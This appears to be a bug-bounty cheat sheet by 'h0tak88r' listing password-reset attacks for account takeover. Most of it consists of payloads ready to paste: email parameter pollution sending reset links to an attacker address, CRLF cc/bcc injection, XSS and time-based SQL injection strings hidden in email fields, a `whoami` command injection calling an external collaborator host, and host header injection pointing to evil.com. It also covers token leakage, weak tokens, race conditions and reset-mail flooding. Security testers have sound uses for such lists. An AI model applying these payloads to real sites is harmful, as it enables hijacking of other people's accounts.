 By: h0tak88r
Reset Password
Feature
OTP ?
try 2FA Bypass techniques
HTML Injection
<h1>attacker</h1><a href="your-controlled-domain"Click here</a>
Password reset token leaked via Referrer
header
1) Request a password reset link for a valid account from the target
2) Click on the reset link from your link
3) Before resetting the password click on the Facebook link footer section
4) You will notice the following request in Burpsuite
ATO from manipulating the email
Parameter
email=victim@mail.com&email=hacker@mail.com
{"email":["victim@mail.com","hacker@mail.com"]}
email=victim@mail.com,hacker@mail.com
email=victim@mail.com%20hacker@mail.com
email=victim@mail.com|hacker@mail.com
email=victim@mail.com%0A%0Dcc:hacker@mail.com
email=victim@mail.com%0A%0Dbcc:hacker@mail.com
email@email.com,victim@hack.secry
email@email“,”victim@hack.secry
email@email.com:victim@hack.secry
email@email.com%0d%0avictim@hack.secry
IDN Homograph Attack
Link will be sent to abc@xn--gmil-6na.com
abc@gmail.com --> abc@gmáil.com
Normalization Table
“><svg/onload=confirm(1)>”@x.y
["');alert('XSS');//"]@xyz.xxx
"<svg/onload=alert(1)>"@gmail.com
test@gmail.com%27\\%22%3E%3Csvg/onload=alert(/xss/)%3E
XSS in email
email=hello@`whoami`.xyz.burpcollaborator.net
Try Command injection
SQLi: test@test.com'+(select*from(select(sleep(2)))a)+'
SQL Injection
XXE (if forgot-password request accepts xml).
Host Header Injection
X-Forwarded-Server , X-Forwarded-Host:
Add two HOST: Header to the request
Host: example.com?.mavenlink.com
Host: redacted.com.evil.com
victim.com@attacker.com
evil.com/redacted.com
X-Forwarded-Host: if(now()=sysdate(),sleep(10),0)/*'XOR (if(now()=sysdate(),sleep(10),0)) OR'"XOR (if(now()=sysdate(),sleep(10),0))/"*
SQL Injection
/resetPassword?0a%0dHost:atracker.tld
CRLF
Host: javascript:alert(1);
XSS
Normalization Table
Host: victim.domàin.com
Application Level DoS
When entering the new password try to input very large
password which can lead to internal server error
Reset Password Link Leaked in the
Response
Make a request for resetting your password but
intercept the response if the target leaks the token
in response you can get a 0-Click ATO
Weak Cryptography to Account
Takeover's
Sometimes the Cryptography of the token is as easy as
Base64 encode of the ( timestamp with the email )
OR even --> Ceaser_Cipher_Key13(reverse(email)) ==
Password Reset Token
the password reset process uses weak
cryptography, such as easily guessable hash
values, an attacker may be able to guess or
modify the hash value and reset the
password without the user's knowledge
IDOR
Change Request Reference like IDs,User-
Names,Emails,....
Token Related Issues
Failure to Invalidate Session -> On Password Reset and/or Change
Token is Not Invalidated After Use
Password Reset Token Sent Over HTTP
Token is Not Invalidated After Email Change
Token is Not Invalidated After Login
Token Has Long Timed Expiry
Token is Not Invalidated After New Token is Requested
Race Condetion
Use Burp Extentsion "turbo-intruder" or nuclei tool or even using curl
command and attemp to perform a race condition for two requests with
two different emails then notice that the two links are the same!!
No-Rate-Limit
Request Password reset link and pass this request to intruder if the target is
vulnerable this will fload the victijm gmail
Captcha ? then Bypass it
Broken Password Reet Logic
Register with a username identical to the victim's username, but with white spaces inserted before and/or after
the username("tuhin1729 ", " tuhin1729 " etc). Try a password reset for your account. Use the token to reset
victim's password. A similar vulnerability was found in CTFd (CVE-2020-7245
Change the request method and content-type and observer how the application is responding.
2FA auto disabled after password reset.
Sometimes Even if the Account has 2FA enabled.............but when resetting the password
there is no 2FA-Code Demanded